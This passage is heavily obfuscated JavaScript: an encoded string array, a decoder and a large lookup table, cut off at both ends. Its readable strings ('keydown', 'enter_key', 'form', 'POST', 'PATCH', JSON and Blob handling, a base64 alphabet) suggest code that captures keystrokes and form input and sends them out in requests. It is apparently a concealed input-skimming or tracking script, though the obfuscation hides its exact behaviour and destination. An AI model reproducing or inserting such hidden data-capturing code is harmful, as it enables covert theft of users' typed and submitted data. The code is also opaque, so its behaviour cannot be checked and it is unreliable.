kIWQK','oSobW43cRgy','W4bRatu','WQWFW4tdISkPwG','Cv5czJaEEG','WRv7bepdQW','brtcKmoVWRK','WQ4aWQVcPW','qeKhDWOEzq','WOWtW6xdVSkr','WQK2W4hdNmkK','w1rg','W7P0W408WOq','BCoVWRlcOmkK','W5dcIXZdVCobW5a','iCo+qmkicmoj','CCk5WR/dJCkG','WQNdVM/cVSoo','aCkyCZFdVW','fmkEEZ8','pbKhlrC','b8o+ua','uaxcLGJcOq','W6K3ySktWR3dGSopW5JcIG','xCk1WONdGCkZ','iSobpK8p','W6BcHr/dJmor','lSovqNSk','ASoCWRlcOmkFCCooWOFcJvGQWOydWPC','WP/dIMuggZ0','W4rTkSobsmknW4BdJCknW6ne','oHWiW6vpW6S/W451W6/cH8kpuW','ACkot8ouW6S','iSkOW4NcIvS','xSo2WQ7cQSkXjCkdDWJcOmoZdG','a8kyW4VcJ1S','qmkodSk+WO4','ASo0WRZcR8kR','aelcKGmaW7RcSSkeWQFcHSkg','WO42W6tdImkq','mvtcStGK','W49aWRS3BG','WRGwWR/cUW','cmoHv3a6','x8oRWR/cVCk1kCkZBa','b8o0jCoCWPa','WRZdSSkDdmou','mI0nnHddRmk9','WRldHCoLW4RdOW','W7xcPJe','uGdcNXpcRcVcJtHsWRuXWQ7cGdTysq','nSkqW6rgWRq','dCoUDSoEW43cUfWN','aCo0rNGMWQ7cTa','W7NcRsJcH8oj','WQhdJmo2W4VdHXO','WQ/dJCkDbW','W4OHW7O3W64','WQlcPxLOWRBdNq','W5JcJWBdU8ogW53cPW','r2VdLmoZWQW','kNhdOhC','kMtdONRdTG','qKLjDrefECkB','u8kaWQj3jW','gYSfW4i','W7DsW4OlWRu','cJatW5jcew/cLG0','WRFdHSkEd8o8','WO7cK8k+','umkYWOZdQ8kNCwe','WRyCWRxcPCopW5O','f8olkhqR','W7zVW58WWPK','WPHscwO','bmkFycJdJCoQ','ASkcfCk2WOu','kNhdMSo9ua','W53cNGldTSom','a3BdPNJdKG','kvVcLGqJ','e8kVW6pcGwVdRJi','bSkhCt/dOSo6W4RcS8oNWRJdPa','WRKlWR7cO8opW5DiW7BcGCkjW6nzW7W','e2ddVNJdJq','WO7cO8kYWQVdMa','eZGcW5Dy','W5LqBmkOWQ8','WPL3qaNdIq','WQ/dICo+W4JdIq','WPSdWRpcLCot','dZbuymoK','WQmAWPRcMSo4','zCoRWQ3cPSk3','W6VcHWxdPt0','hqlcVmo7','lb1lsSof','vSkAWP7dQmkN','WR3dKmkwcSo6AL1bW7u','WRNdG8kEmmo0C0e','W6RcOItcKmoGWOJcHfeEACkf','sG/cKbxcGq','W7hcSJNcQSot','W6z7WQmyAa','WQ0yW6tdRSkQ','W7RcQc3cHG','WO0uW4hdOmkq','imoICMqn','W67cOt/cSmoI','WPvsawtdSa','ymkeWObYcq','mSo4wCkoeCoclCoRWOmAWPC','WPv0zXJdQq','iGzbuG','cmoGW7pcR1S','iCkcW592WPKr','WPRdRmofWPNdRWdcP8kOoGj+WP3cP8kdW4hdTgX3g8kw','taBcRWlcKa','WQPvvYhdVq','W6GaW6SIW6O','lqSqW6DB','jN3dVSozaW','WQZcOxr/','sCoXWRy','CCkykCkYWQVdJa','W5LFWR0vDa','hCoGW6FcHq','e8oCtCk0aG','WQJdKmkleCoN','mSkOW65pWQa','W7VcSG3cSmoV','mhRdQNBdUSkNDq','W5RdUgyOgd/dJq','WRFcUenvWPK','W5rDq8k/WQC','WPpcTmkUWRpdTq','kK7cNfX+','W7DKt8kjWRO','hSoujuqx','tNddHmokWPO','EqvqW7WDW6nOW5yq','m2xdMCoGnG','pmk/W5RcR2a','WPKvWQpdSgC','W6ZcQadcRmozWR7cS0SEA8kg','cCovpSoJWQG','WPvrpfBdPW','WRqdW7RdI8kA','fvBdNmoBaHddVq','v8kaWRXSdG','AmkNWPTmmG','jmo4v8koa8oc','oYlcQCodWQK','qLNdHCoQ','zmkclCk+','sCo5WO3cSmkR','WO8BWQpdRNe','cXtcQmoN','W7zmta','WR3cPmkdWOW','bmo+sfqh','avtdGConna','xgBdS8o2WQ0','WOPCh2ddUG','WRhdVfDjna','WRldUfxcLmoO','uSk1WP3dQSkY','pmoQi8ohWPq','WODSe8osDCkHW40','qH7cMXJcPG','seLyuqqpFG','W7VcHrxdGbO','xungCqyyC8krWPuBbLy','vmoMWQRcPmkR','fcevW5ndeG','le/cMbWVW7S','W7W0D8khWOS','W7DCib7dOq','mCkdrdhdUG','jSokkmokWRK','W4z1lSogqq','WPRdNNitbXRdOSkeCCoLetNcMCk/W7pdKG','W4JcGsFdQSofW53cOCkrjmk/ra','WOddGCkTjSo4','CmoZWQ/cMCk/','W7zpuSkWWOG','mNBdJmoKqSktgtLn','amkvvHldOG','W5lcHHVcMCoA','f8oDauaI','kmoff8oxWPS','lSoWbCoTWPP/W77cNCoJCmka','W691W4KxWR7dQsC','WRZdSCk/jSo5','WR0GWRxcKmoy','W6OYz8ks','W7rmwmk8WQNcIbPt','W7xcQqVcUmo7','WOldSN9blq','t8ksm8kVWQhdKh4rWRVdMxmA','W4rrW48QWRu','a8oRtSkwba','cWxcVCoS','WQerW4VdLmkU','W48yvW','yxNdUmo9WRC','W6XMWRujtG','WQ7dONWTnG','r8k7WORdL8kfC2aksHW','zM1OWPldHc7cVvqImte','gw3dLCoQhW','WRuab8ouW6FcI8oOFmobAmo2WQCt','DSkyESoZW40','WQivW47dLa','WQSuWRVdJ3O','W4a3W5i3W4i','WQpdJCko','WRn3vJu','WQ7cO3bKWRZdNei','fZ7cMSosWPi','wSkFumonW4S','zSoCWRxcJSkPA8oQWOFcI0O6WOasWP0','WQZdSuD7da','c8oOu3KpWRNcQCogWRHV','W6TlxSkOWQ0','W4VcHGtdTSoB','n1xdMutdQq','m2RdPCo5DmkrdHryprG','v1/dICo3WRBcPW','WRRcS8kgWOtdLCkDWR/dQr/dThZdLa','sWFcNWC','W4f6ct4','EKHICY0','W4K7W5acW7e','tSkUxmo0W4lcJwGMW7m','ESoqWQdcNCky','W6DHWO4HFa','o1VcJHa1W6RcQG','qCkQeCk5WQ4','mSoxbCojWRO','W4Chu8kOWR0','fmkMW5pcOhy','W74tW7yzW5q','W4DBu8kVWPdcHafvn1C','W659rSkoWOi','W5fYd8oDqq','t8k2CCoEW7K','WPxdJSkRgmoI','WORcJKe','lmoSkmo4WQK','wNPVWOVdQZ4','WQpdG8kugW','W5JcJWBdUW','W7FcGYdcMmo/','D8ooWO/cPCkk','FSoCWRtcSSk7','WOXQh3VdUW','pmoZamo3','cu7dIvtdUW'].concat((function(){return['W7rPW4ui','WPddKmofW5ddKq','pKhdUmogiaFdOZyoWPTy','nLtcIGqYW5tcQSkrWOlcKCoxjYtcJGVcVghcIdGJa8oMWO1NW7HMtfxdGx5hiSoEW4ZcGSkMWRpcKg/dHrVcS8o5W5ORaKZdO0hcUmkwWOJdPmkyW4NdICoXW7XYrmk9lSoLWPVcKSkBuwlcOCkOWOZcNg7cUqvBW4dcThxdGw3cTg7cG8oCW5xcPCkmACoxcCoBWO7dHCkcWR8S','W6TOWQatvq','W6GRW5i+W7q','oJO3W7bi','W6DxrSkoWRW','W4v1W400WRW','WPWvWR7dTN1R','WQ0wWOFdN2m','umoSWRNcV8kQiSkZEG','W7nkW6OkWPO','vCo8WRtcS8k/Fmo4WOdcGLW6WObCW4q','pmofW6dcSgK','hCofo0GnDmoqW7ZdNfO','g3FcNcid','WOSBWQpdUNf6','WO5CcL3dVSoTAa','W49WkH3dSG','C8kxnmk4WQ8','oKpdV8oNgq','WQ0pW7ldN8kk','WQW9WPRdM0a','r0PLBqK','fGm5la','W7bYxCkuWQi','hsWvW69D','DCkBWPhdQSks','a8ofjeG','nSoUaCoO','hvVdNeFdRG','W7VcIXldPJWV','WO45WOJdQLm','mvxcJq','v3zZCWG','c8kyyJVdUmo3W6BcTq','WPq2WQpcQSop','FCknkCkcWOK','WQf7aMhdSSoeBmkSWRJcRa','kaKuW6Xv','zCo8WOdcRSkN','W4i5W5q7W67dNmoz','ySkQWQddJ8kO','iXTasSoxW63cJmo9s3VdVmoQAG','WQ3dSMioja','x8oRWR/cVCk1lSk4','e8kyuI7dVSo3W6FcVa','t8oMWRtcUG','pCoQhKeH','Bmk2sSo2W7m','smk4v8oI','pcmlitK','W6/cJcldMmoB','pwRdImopsW','W7r0W6akWRVdOYFcImotl8ol','uCkHWOC','WRldV1jdbCo/WQpdIuBcJ8oLWP7cRx0','vSkYWO/dJmkP','W7jsD8kKWRe','q0JdM8kZW6e','emo6W7FcMv1FW6GNW68','FCoiWQtcSSkQD8otWPVcGW','kaXet8ogW7RcUG','f8kLW6hcHhRdTs7cLG','W5i9W5GU','DmkEpSk0WQddHW','e8krvcRdTG','WOFdVmoTW7xdRa','zcFcGHtcGG','Bxr/Bci','WROTWQNdRvy','smoWWPZcL8kS','W4bJdCocxq','WRaiWRpdLLO','W4PojZBdSq','W7bzyCkzWQBdL8k0sq','jSoEpeKa','xeXMWRJdHW','W4jNdSoexCkBW4a','WQabWPxcRSob','WQ7dI8o0W5JdSGFcVmkJ','W6TIWQy1xmofDq','WR7dH8kvg8o2AKfvW5LFWRtcKmkT','uv10WPBdIq','WPqSWRRdUN0','W57cGrBdOW','F8klomk1','W7rCdXpdJa','WO3dN2qxcq','WOFdJgnlma','jsqpgXRdPmk8','W401W4CkW7e','jcmoaq','WOyQW5ldISkR','fCkLW7u','p8o/emoNWPb5','W7lcRcxdIaa','n2tdM8oLzG','i3FdNCoXDa','WPVdPMCJjG','W7vgyCkrWQ0','lCoOfSoNWPfW','W7zYvSkQWRu','pYClW5bB','kXyaW7K','W4FcVYhcJCoqWPJcQ1uID8kn','pwxdHLZdIq','nSkfW6T0WQGaW5b7WPJdRmoM','WPRdM8kAcmow','WRuiWORcPSoQ','W75gt8k+WRu','sXhdQSo+W4K5rCk4WPu','Bx1WWRNdQa','WR/dLNzTeG','WP/dUSkJfSoD','WP5gzZhdJW','gCkSW5f2WRuHW4nmWPJdGG','W6jmwSkeWPu','kehdKmoq','W6z0W54iWR8','bmoWu38R','W6K5z8kUWPJdGSovW5NcTJ99D2yMWPFcHa','W4vdW5yPWQy','WRS1WPZdNNTGW5viW68OWPSPlSoEesy','ogpdJ1xdSG','WP0vWRxdPa','WONdHhmy','WRWwWQNcRW','EComWPxcM8kW','WOGZW6FdR8kK','mxpcIHOJ','cmoqkgCS','WPOTWQpdMu0','W4LoBSkwWPK','W6JcPJVcJmoZ','W6TKWReCwCov','WQdcRMfVWRJdNq','W7NcOY3cUSoGWOJcQu07BmksWQxdSIZcP8ov','WRVdUNFcPCotW47cO8ksvmom','wCkYxCo/','W4DKWPCtCq','W61nW5yCWQC','cYmLptq','kSkyW5TI','W6r6W5GeWR/dOYe','WRyuW7ZdQCkm','bSohW6iSAXSWW7FcOcClW6hcOG','W7FcNbtdRW','k8kAW6hcIKu','FLbu','weDgyqa','ksVcRSofWP8','W57cKIzyt37cS8kkEmoshslcUa','WQ9GsYC','WQVcUCkoWPG','W5npW681WQ8','fH/cUSoTWRa','oSk4W7DUWO0','WRhdTe5vma','WP7cVM9JWOy','pMNdN8oodG','rCkWWP/dJmkPCG','dtyiW5y','rCk4WORdNmk1','wN1LWOpdQt7cTq','WO9xwJBdTq','tCk9WPVdKmkY','EfddVSoPWQe','o8ogdSocWQ8','nf/cGWi','W6DEW78jWP8','WRinWRBcRG','c8oGW5dcIf1+W5in','WPxdLmo8W6VdQG','pbWcW6X9','WOBdJMmjes0','eqhcSCoVWQ0','jru7abm','bCkwsdVdHW','mCkvDXldQq','imkfW5P9','mrXawCoAW5VcRmo9s3xdRCoRBmktWPhcSG','r2ZdMCoSWPG','WQeoW63dUCk7','W6K+D8kcWOhdIq','dc0LitG','W7tcStRcTSoI','WPZdU29JjG','W4zJcdtdVbO','W5LDWOyatW','c8o+q2u','tLpdU8oTWRi','kCkKW65vWRO','pCkpW5JcP2i','lCoatgKV','jt4pgqxdPmkDACoIxmo5h30','WONdS8ksc8o5','d3ddPxldQW','W6tcNbNdOmox','WP7dJvNcTCo3','W6z+WRixEW','WRujW4/dN8kCvCoVW4Oh','vmk6vmocW6y','lIHYFmoi','cmo+W7FcK0C','WRNdJCkSdSoLE1zYW7fcWRu','W7Pmx8kK','vmoXWR/cUa','W49tdIBdNa','W6y8BSko','W7NcUHNdVqW','W6K3ySkt','WQ7dISkydmowCubuW5ff','m8o4wmkebmotc8oNWR4tWOVcJq','W5P4bt0','jKVdMSooiWO','smk2WOxdGSkYDa','WPL0rtFdPG','WORdM2CnbW','WQ/cPhf+','bCkyzsm','W4z8oHpdIW','mXXhrSokW7ZcVCo0sLddTSo2CW','wNLVWO7dPW','u8kVxmoG','W4bLaJu','WQ3cT8kEWOddHCkmWQ4','cCoUW6/cIuO','W5VcQYhdTSoM','W75msCkW','W7fYbcldLbfvWOVcPbi','W5PMlSowBW','WRJdSve','eeddILxdOehdMcnMWQqdWO7cNG','W6nCwSkAWQa','W6NcSIZcJCoVWR7cOLuszSkvWR7dPqpcRSol','icWGW6Ld','WQ49WRtcU8on','nSo1amoQWPP5','W6jUkCoZtW','xCoZWQRcSSkN','WOPqjL3dKq','sCk2WP/dJCkPEa','WQxcUxbH','jbGqW6ne','jSkwrd/dGa','hCo+A3m0WRNcTCoIWQ10WOW','W49PgdNdTHO','W4jVaJFdRrW','gmoEamoGWP4','hCoWqfiIWRhcOG','f8oQW6lcMePLW48','W75OWRGvxSosEgfDt8oIW6JcLa','W7ygWPVcN8kHaSo2WPypqf/dUgpdRSoRA8knW57cSCkfW6pdLSo3W78gcmkOla','l3ldUfZdTG','c8oTWRBcVCktaSkL','W4RcJX7dR8oq','emo/W7FcLub5W48','W5XNeCowtmka','uWFcLrxcUGZcKsrs','W6foymkUWQW','bqtcTConWOa','ECkjp8k0WOW','wSoVWQ/cPmkx','WRRdSuDglCoLWRa','W4zplXVdGW','mrxcSSoGWOi','W63cQbtdTCoA','cSokhmoHWRS','lGzs','W4L4lSo9DG','leFdKCofmXe','W5lcIrddQ8o0','W6K3ySktWRhdN8otW58','W4ZcLsdcMSoF','WQVcPgDQWQq','WOBdIMmcfG','nmkcW71+WQa','WP4kWQhdSw0','kSksW4FcI2e','W7L6u8kvWRC','vmk+WQddQ8ki','jmoVqmkgea','WRyBW4BdMmk4','WQyvW5JdGmkU','WP4zWQxdThTG','W6jzqmkOWRxdNCkY','W59HWOiYsG','j0/dGmokpW','hMRcJcqh','f8kcCJi','kNhdUKhdP8kzzSoSW4FcQ8kxW6fqCwW0','D8oaWO3cHSkB','sNbUWOq','AhXhWRhdSa','WRawW4VdJSk4wSoLW4GxfbW','WOBdJx0PjW','e0ZdU8odrG','W4SntSk4WOC','WQVcPgDcWRBdMK4','W4GzW7CnW7y','WR4+W6nacSkvk0XdE8opW7VcVW','dCoBl8oiWQS','W53cJqBdS8oAW5y','AtZcGY3cVa','oX4ZW5r8','dCoQwSkhiG','ySkaWPhdPSka','W53cIHy','WRnKqa','vSobngpcV8kRWRVcICoQWOZdUmoHWQa','W6S1ySkzWQ3dImoFW4JcUYi','wKnsya','umkOeIL0W6VcImoNWQPqWPGs','WQddI8oZW4a','gCkLW6BcNa'];}()));}()));}());_0x216a=function(){return _0x3ac840;};return _0x216a();};(function(){'use strict';var _0x44afd3=_0x5ca8,_0xc1fbe1={'tfUpz':function(_0x23dae3,_0x1a5c6f){return _0x23dae3!==_0x1a5c6f;},'TlYci':_0x44afd3(0x2ab,'QVWs'),'WzEGj':'zpfhh','eoiGx':function(_0xdf0ba,_0x5a0ab3){return _0xdf0ba===_0x5a0ab3;},'Oewbl':'lPDAm','TRieI':_0x44afd3(0x24d,'i$Ke'),'cRtaz':'form','gjhwt':function(_0x4f5a8f){return _0x4f5a8f();},'fThtT':_0x44afd3(0x262,'enpH'),'wqLdV':_0x44afd3(0x478,'SFIj'),'waMHc':_0x44afd3(0x403,'%GwS'),'akays':function(_0x4a7405,_0x3a4f94){return _0x4a7405(_0x3a4f94);},'mtskS':function(_0xe614a7,_0x58e594){return _0xe614a7(_0x58e594);},'Xyplv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','bSRsf':function(_0x4fd63a,_0x1301ec){return _0x4fd63a(_0x1301ec);},'SGKFT':function(_0xff8dd5,_0x4097cf){return _0xff8dd5<_0x4097cf;},'NlCwx':function(_0x45f91d,_0x50bf41){return _0x45f91d!==_0x50bf41;},'mEosN':_0x44afd3(0x52f,'R4v4'),'RlVBw':function(_0xd3c084,_0x2ed687){return _0xd3c084&_0x2ed687;},'FMZVr':function(_0x27bab3,_0x5afd4c){return _0x27bab3>>_0x5afd4c;},'xpFBB':function(_0x13655c,_0x23e1b7){return _0x13655c<_0x23e1b7;},'rpUQE':function(_0x23d347,_0x52cec4){return _0x23d347<_0x52cec4;},'FBdna':function(_0x1ed334,_0x1f9f34){return _0x1ed334|_0x1f9f34;},'MoOEE':function(_0x2459dd,_0x1cd3bc){return _0x2459dd<<_0x1cd3bc;},'tGkgY':function(_0x4396fe,_0x4ba4d1){return _0x4396fe-_0x4ba4d1;},'XWOdj':function(_0x3101ce,_0x210be6){return _0x3101ce(_0x210be6);},'hvVCR':function(_0x504da2,_0x1768c5){return _0x504da2===_0x1768c5;},'zuexB':_0x44afd3(0x3f6,'4Jga'),'DCZbM':function(_0x8d4567,_0x23496c){return _0x8d4567<_0x23496c;},'kNleM':function(_0x5cb66e,_0x3c59f9){return _0x5cb66e!==_0x3c59f9;},'sheup':_0x44afd3(0x533,'L77j'),'kvwhU':function(_0x2526ae,_0x5e6cd0){return _0x2526ae===_0x5e6cd0;},'qPdrA':'object','vWrhd':function(_0x44ac32,_0x27eab2){return _0x44ac32+_0x27eab2;},'fTuRq':function(_0x186aba,_0x44b3e1){return _0x186aba<_0x44b3e1;},'ZzfBd':function(_0xd1b514,_0x4956b5){return _0xd1b514===_0x4956b5;},'ltnaf':'xkbMD','WIZmW':_0x44afd3(0x450,'%GwS'),'AsWur':_0x44afd3(0x29c,'jSEu'),'CHwsk':'enter_key','kmgPl':function(_0x1ec8ee,_0x4c3ec5){return _0x1ec8ee!==_0x4c3ec5;},'arlaZ':function(_0x35eaf7,_0x5f44f6){return _0x35eaf7+_0x5f44f6;},'DMfSE':function(_0x5de0b7,_0x28b172){return _0x5de0b7+_0x28b172;},'nebCK':function(_0x3dd01d,_0x1d0f76){return _0x3dd01d>_0x1d0f76;},'txsKP':function(_0x3e4913,_0x3eddc7){return _0x3e4913+_0x3eddc7;},'hLTZM':_0x44afd3(0x3ca,'jyG]'),'MDmUU':_0x44afd3(0x537,'%GwS'),'ytLzs':_0x44afd3(0x20e,'QRDt'),'NOxht':function(_0x20f737,_0x32493a){return _0x20f737===_0x32493a;},'wopSt':_0x44afd3(0x2c8,'L77j'),'zyHmA':function(_0x3c8feb,_0x2ab858){return _0x3c8feb!==_0x2ab858;},'nlimU':_0x44afd3(0x4c0,'Wwwp'),'ucLpI':'HoTdY','jdQgW':function(_0xfb9070,_0x333de4,_0x7bf71f){return _0xfb9070(_0x333de4,_0x7bf71f);},'zoaYH':'POST','eeRnn':_0x44afd3(0x47d,'%GwS'),'WArty':_0x44afd3(0x544,'jSEu'),'EGSLE':_0x44afd3(0x425,'ixzD'),'oGtTg':'json','PuSeJ':function(_0x6e7610,_0x3dc008,_0x398523){return _0x6e7610(_0x3dc008,_0x398523);},'NQYlU':_0x44afd3(0x31c,'y9vx'),'kNPQb':'CVRgH','GHXmM':function(_0x472384){return _0x472384();},'rGQXm':'hYuzD','qSFXl':function(_0x5ef163,_0x187369,_0xf331f0){return _0x5ef163(_0x187369,_0xf331f0);},'vfvOt':function(_0xdc7f3e,_0x55105a){return _0xdc7f3e===_0x55105a;},'jBykj':function(_0x4db0be){return _0x4db0be();},'SCaCH':'load','WycvC':function(_0x501ddf,_0x5971e5,_0x37f589){return _0x501ddf(_0x5971e5,_0x37f589);},'TnjRn':_0x44afd3(0x1db,'ZG2I'),'QHzOT':_0x44afd3(0x393,'$j2G'),'jKtcV':function(_0x3558c9){return _0x3558c9();},'FSzCF':function(_0x312d16){return _0x312d16();},'wuAkh':_0x44afd3(0x508,'bI^V'),'JShOM':function(_0x21ba57,_0x588b01){return _0x21ba57(_0x588b01);},'cSUEQ':_0x44afd3(0x3a9,'dm&v'),'VbvHe':_0x44afd3(0x1e9,'sx12'),'JaOYI':function(_0xdb971a,_0x3c2b6b){return _0xdb971a||_0x3c2b6b;},'oolwo':function(_0x316060,_0x57f058){return _0x316060<<_0x57f058;},'SbPBn':function(_0x372762,_0x5b2420){return _0x372762>>_0x5b2420;},'iAlQG':function(_0x10de94,_0x457172){return _0x10de94===_0x457172;},'aIFCj':_0x44afd3(0x3f2,'1hnq'),'XHqYr':_0x44afd3(0x20d,'R4v4'),'IKBQw':function(_0x53e59b,_0x59ec9c){return _0x53e59b(_0x59ec9c);},'GivMj':function(_0x5e2881){return _0x5e2881();},'NXKxw':_0x44afd3(0x3c1,'bo$d'),'tLQxM':function(_0x39d1f9){return _0x39d1f9();},'FqNlk':function(_0x5e926e,_0xdc6333){return _0x5e926e+_0xdc6333;},'QQLbj':_0x44afd3(0x291,')Vzq'),'GifLf':_0x44afd3(0x4ef,'0kyy'),'SuzdQ':'FJhIo','vhCzx':_0x44afd3(0x572,'*fdB'),'qWimu':function(_0x21ac72,_0xc9d880){return _0x21ac72<_0xc9d880;},'QmUKD':function(_0x579d09,_0x5ab727){return _0x579d09!==_0x5ab727;},'zdgqi':_0x44afd3(0x3de,'Gcq#'),'ogmDe':_0x44afd3(0x301,'U090'),'iCuuV':_0x44afd3(0x402,'fsx4'),'vYsYd':function(_0x48a826,_0xb407ac){return _0x48a826===_0xb407ac;},'eWrDY':'keydown','ZAfWt':_0x44afd3(0x44c,'enpH'),'pmKNN':_0x44afd3(0x4d4,'[0^V'),'FsdAO':function(_0xb6117e,_0x6b2eae){return _0xb6117e(_0x6b2eae);},'gQPfk':_0x44afd3(0x2f4,'y9vx'),'YbKlU':function(_0x44f7c1){return _0x44f7c1();},'MtkSB':_0x44afd3(0x287,'Sx*g'),'RtRiW':function(_0x2142dc,_0x5d08d3){return _0x2142dc!==_0x5d08d3;},'xoFsk':function(_0x46e5e5,_0x2347e7){return _0x46e5e5+_0x2347e7;},'gESlS':'EiKHM','aBiKH':function(_0x35409b,_0x26115f){return _0x35409b<_0x26115f;},'UuhnI':_0x44afd3(0x1f6,'dpbF'),'kVkgi':function(_0xe5a7bd,_0x18cb71,_0x316ef4){return _0xe5a7bd(_0x18cb71,_0x316ef4);},'hepzu':'NswZE','drtgw':function(_0x4e3cc5,_0x4ed3a5){return _0x4e3cc5===_0x4ed3a5;},'irboH':function(_0x909952,_0x431d7e){return _0x909952===_0x431d7e;},'zimOx':function(_0x27408a,_0x1549a2){return _0x27408a!==_0x1549a2;},'wqtoh':'rUceK','TYdok':function(_0x411838,_0x112de2){return _0x411838(_0x112de2);},'DJcOy':function(_0x5a19f6,_0x3c35e6){return _0x5a19f6(_0x3c35e6);},'muXrW':_0x44afd3(0x475,'bI^V'),'TnHgH':_0x44afd3(0x2ef,'U090'),'OYqKG':_0x44afd3(0x554,'Wwwp'),'olQEx':function(_0x217d6a,_0x260970,_0x1e6106,_0x3fd32e,_0x1f602a){return _0x217d6a(_0x260970,_0x1e6106,_0x3fd32e,_0x1f602a);},'epnwP':'[Blob:\x20','azFMk':',\x20size:\x20','dpFTR':'4|2|3|1|0|5','gXJoM':'application/json;\x20charset=utf-8','JeIAb':_0x44afd3(0x258,'gQn0'),'QiGQr':_0x44afd3(0x2ea,'jyG]'),'vwQwy':_0x44afd3(0x556,'enpH'),'fjafW':function(_0x3eab08,_0x1a478d){return _0x3eab08===_0x1a478d;},'YVLNx':'NHebN','vhASH':_0x44afd3(0x2f8,'ktq]'),'CjnZQ':_0x44afd3(0x2f7,'fsx4'),'APvUA':_0x44afd3(0x2e8,'eByM'),'xXXwB':function(_0x4482c8,_0x47d2f4){return _0x4482c8===_0x47d2f4;},'ELQnF':'PATCH','nAWWk':function(_0xc516b4,_0x467e7c){return _0xc516b4 instanceof _0x467e7c;},'AaEeL':function(_0x41eed6,_0x158844){return _0x41eed6!==_0x158844;},'Ygxnh':function(_0x5da87d,_0x4f328b){return _0x5da87d!==_0x4f328b;},'EWxpB':_0x44afd3(0x48a,'y9vx'),'ACnRw':_0x44afd3(0x2c0,'j!5u'),'WpkRl':function(_0x4e3bef,_0x2f7aa7){return _0x4e3bef!==_0x2f7aa7;},'DORTl':_0x44afd3(0x520,'fsx4'),'QzfhD':_0x44afd3(0x206,'bo$d'),'TUqoq':'AXgDM','mvtYM':_0x44afd3(0x409,'*ktV'),'HXAVW':function(_0x1f202d,_0x421e2f){return _0x1f202d===_0x421e2f;},'GuXJn':_0x44afd3(0x545,'sx12'),'XlRfw':function(_0x324861,_0x5d0fad,_0x29ec00){return _0x324861(_0x5d0fad,_0x29ec00);},'iupUE':function(_0x39d556){return _0x39d556();},'cYQxb':function(_0xb41f81,_0x459a6c){return _0xb41f81!==_0x459a6c;},'pnDou':_0x44afd3(0x488,'!4LX'),'Zbdjl':function(_0x1f3c2f,_0x4b1f0b){return _0x1f3c2f===_0x4b1f0b;},'xVLDF':function(_0x381bf6,_0x100abc){return _0x381bf6===_0x100abc;},'mBTAX':function(_0x40c833,_0x4880db){return _0x40c833-_0x4880db;},'Uuiym':function(_0x3b7729,_0x4a7484){return _0x3b7729<_0x4a7484;},'QREit':function(_0x4175ce,_0x51ffa1){return _0x4175ce!==_0x51ffa1;},'PsjXj':'EIppl','Vdkai':function(_0x2ba16b,_0x69b12c){return _0x2ba16b!==_0x69b12c;},'mEcOu':_0x44afd3(0x49a,'^zL&'),'CqrUZ':function(_0x48a0a7,_0x36587e){return _0x48a0a7!==_0x36587e;},'ZbDRC':_0x44afd3(0x337,'x@hc'),'WgqHB':function(_0x28c72b,_0x95dc47){return _0x28c72b===_0x95dc47;},'cAIAw':_0x44afd3(0x3b6,'R4v4'),'lvsIt':'YxxXj','jZNht':function(_0x502fe1,_0xa68458){return _0x502fe1!==_0xa68458;},'PPcoK':_0x44afd3(0x464,'i$Ke'),'iUlXf':_0x44afd3(0x3fb,'j!5u'),'skqFz':_0x44afd3(0x2f5,'!4LX'),'FSAfd':function(_0x232d55,_0x27afce){return _0x232d55 instanceof _0x27afce;},'dDKfh':_0x44afd3(0x246,'*fdB'),'vGICo':'OFiPt','PTJyE':function(_0x25bf4a,_0x4791c3){return _0x25bf4a+_0x4791c3;},'YbmMY':function(_0x30d695,_0x9c0cbe){return _0x30d695!==_0x9c0cbe;},'ycAXC':_0x44afd3(0x4ed,'QVWs'),'HExZR':_0x44afd3(0x1eb,'sx12'),'amqlS':function(_0x5efe26,_0x28f850){return _0x5efe26+_0x28f850;},'UjThf':function(_0x2c2d61,_0x46516a){return _0x2c2d61!==_0x46516a;},'bPlah':function(_0x2fbfc1,_0x3d3f43){return _0x2fbfc1===_0x3d3f43;},'YMPsh':function(_0x2b194f,_0x3fcbff){return _0x2b194f+_0x3fcbff;},'EIkLH':function(_0x3c84b8,_0x42bbbb){return _0x3c84b8<_0x42bbbb;},'vbTLp':function(_0x6382fb,_0x1c316f){return _0x6382fb-_0x1c316f;},'OZPCS':function(_0x513933,_0xf82f8a,_0x504e4d){return _0x513933(_0xf82f8a,_0x504e4d);},'cuDOy':_0x44afd3(0x1f5,'L77j'),'qEqOv':'hidden','SyrCP':function(_0x532253,_0x35b03e){return _0x532253===_0x35b03e;},'MECuN':_0x44afd3(0x43a,'0kyy'),'JtpkO':_0x44afd3(0x557,'EPQ('),'HIMBy':'uGThN','hSBPj':function(_0x4cc549,_0xc39bae){return _0x4cc549===_0xc39bae;},'cImLm':_0x44afd3(0x51c,'%GwS'),'Ngrsa':function(_0xfbbe97,_0x2d47da){return _0xfbbe97===_0x2d47da;},'KFnon':function(_0x57405e,_0x473077){return _0x57405e===_0x473077;},'bOCmc':'xHWSH','srRcG':_0x44afd3(0x395,'enpH'),'ZVcCU':function(_0x17650d,_0x318102){return _0x17650d<_0x318102;},'JXdJC':_0x44afd3(0x52d,'SFIj'),'dkdIB':function(_0xb65fa1,_0x4259e1){return _0xb65fa1+_0x4259e1;},'uzWnu':function(_0x49e76c,_0x23d62f,_0xdf1f6){return _0x49e76c(_0x23d62f,_0xdf1f6);},'qygUP':_0x44afd3(0x4e1,'SFIj'),'tLhyC':function(_0x123bb8,_0x644dd0){return _0x123bb8===_0x644dd0;},'zxNlz':function(_0x3543f6,_0x55c490){return _0x3543f6===_0x55c490;},'IsUxN':function(_0x2dc082){return _0x2dc082();},'ksfgF':function(_0x36fdf3){return _0x36fdf3();},'oqfHG':function(_0x4d3380){return _0x4d3380();},'VqeAL':function(_0x10779b){return _0x10779b();},'dABgM':function(_0x14ab06){return _0x14ab06();},'ysIdT':_0x44afd3(0x3f4,'D]ib'),'xLyTC':function(_0x3f0dbb,_0x53db76){return _0x3f0dbb===_0x53db76;},'TQvon':_0x44afd3(0x38d,'z8yM')};var _0x24152e=_0xc1fbe1[_0x44afd3(0x27f,')Vzq')],_0x22a5ce={},_0x492311={},_0x53301c={};function _0x423a5b(_0xb89043){var _0x51bc94=_0x44afd3,_0x172efa={'TIRUE':function(_0xad8ccb,_0x348b67){return _0xc1fbe1['tfUpz'](_0xad8ccb,_0x348b67);},'lyZms':function(_0x1a58ce,_0x365729){return 